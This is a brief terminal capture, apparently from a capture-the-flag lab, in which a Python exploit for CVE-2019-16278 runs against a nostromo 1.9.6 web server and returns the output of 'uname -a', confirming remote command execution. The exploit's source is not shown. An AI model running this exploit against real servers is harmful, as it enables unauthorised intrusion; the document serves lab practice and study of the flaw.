 root@noid3a:/home/bio/netsec/script/nostromo# python cve2019_16278.py 10.10.10.165 80 "uname -a"
_____-2019-16278
HTTP/1.1 200 OK
Date: Mon, 06 Apr 2020 08:54:17 GMT
Server: nostromo 1.9.6
Connection: close
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64 GNU/Linux